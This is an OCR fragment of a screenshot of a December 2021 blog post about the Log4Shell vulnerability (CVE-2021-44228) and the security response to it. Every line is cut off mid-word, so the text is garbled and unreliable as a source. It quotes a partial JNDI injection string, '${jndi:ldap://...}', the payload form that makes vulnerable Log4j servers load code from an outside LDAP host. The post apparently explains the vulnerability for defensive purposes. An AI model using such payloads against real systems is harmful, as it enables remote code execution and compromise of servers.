
Log4Shell: How Real-
Vacation
Posted on
December 22, 2021
by
Patric
The world woke up to a very
2021-44228
) painted all ov
dangerous files on compromised syst
“${jndi:ldap://192.168.105.20:9999
package.
Log4j is used to record performance
wide adoption in consumer and enterp
overwhelming opportunity for hacker
utilities along with newer smart inf
transmit information to data servers.
In response to the emergence of th
network protection and began urgent